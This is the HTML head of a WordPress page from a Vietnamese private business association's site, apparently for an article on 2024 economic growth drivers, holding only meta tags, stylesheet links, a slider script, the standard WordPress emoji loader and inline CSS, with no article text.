

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vpba.org.vn/nhan-dien-dong-luc-tang-truong-kinh-te-2024/
body_size: 19119
content:
<!DOCTYPE html>
<html>

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>Hội doanh nhân tư nhân Việt Nam</title>
  <meta name="description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="keywords" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="robots" content="noodp,index,follow">
  <meta name="revisit-after" content="1 days">
  <meta property="og:image" content="http://hic.org.vn/ogimage.png">
  <meta property="og:image:width" content="200">
  <meta property="og:image:height" content="200">
  <meta property="og:image:alt" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:title" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:site_name" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:url" content="http://localhost/wordpress/">
  <meta property="og:type" content="article">
  <link rel="canonical" href="http://localhost/wordpress/">
  <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/sidebar_thumb.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/home_style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/toannh.css" rel="stylesheet">

  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/video.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/lightslider.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/main.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/css_24.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/menu.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/baiviet.css" rel="stylesheet">
  <!-- JS BXSLIDER !-->
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.min.js"></script>
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.bxslider.min.js"></script>
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css">
  <script>
  $(document).ready(function() {
    var windowWidth = $(window).width();
    var numberOfVisibleSlides;
    if (windowWidth < 560) {
      numberOfVisibleSlides = 1;
    } else if (windowWidth <= 1024) {
      numberOfVisibleSlides = 2;
    } else if (windowWidth > 1024) {
      numberOfVisibleSlides = 1;
    }
    $('.bxslider_tintuc').bxSlider({
      slideWidth: 1028,
      auto: false,
      minSlides: numberOfVisibleSlides,
      maxSlides: numberOfVisibleSlides,
      moveSlides: 1,
      pager: false,
      touchEnabled: false // cho phép click vào url
    });
  });
  </script>
  <title>Nhận diện động lực tăng trưởng kinh tế 2024 &#8211; Hội doanh nhân tư nhân Việt Nam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vpba.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vpba.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://vpba.org.vn/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities.css?ver=11.5' media='all' />
<link rel='stylesheet' id='wpcf-slick-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.4.8' media='all' />
<style id='wp-carousel-free-inline-css'>
#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i:hover {
		color: #178087;
	}
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1812.nav-vertical-center {
			padding: 0;
		}
	}@media (min-width: 480px) { .wpcpro-row .wpcpro-col-sm-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-sm-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-sm-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-sm-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-sm-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-sm-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-sm-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-sm-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-sm-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (max-width: 480px) { .wpcpro-row .wpcpro-col-xs-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xs-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xs-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-xs-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xs-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xs-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-xs-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xs-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 736px) { .wpcpro-row .wpcpro-col-md-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-md-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-md-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-md-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-md-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-md-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-md-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-md-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-md-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 980px) { .wpcpro-row .wpcpro-col-lg-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-lg-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-lg-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-lg-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-lg-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-lg-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-lg-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-lg-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 1200px) { .wpcpro-row .wpcpro-col-xl-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xl-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xl-3 { flex: 0 0 33.22222222%; max-width: 33.22222222%; } .wpcpro-row .wpcpro-col-xl-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xl-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xl-6 { flex: 0 0 16.66667%; max-width: 16.66667%; } .wpcpro-row .wpcpro-col-xl-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xl-8 { flex: 0 0 12.5%; max-width: 12.5%; } }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://vpba.org.vn/wp-includes/css/dashicons.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='wpmi-icons-css' href='https://vpba.org.vn/wp-content/plugins/wp-menu-icons/assets/css/wpmi.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://vpba.org.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/style.css?ver=6.6.1' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
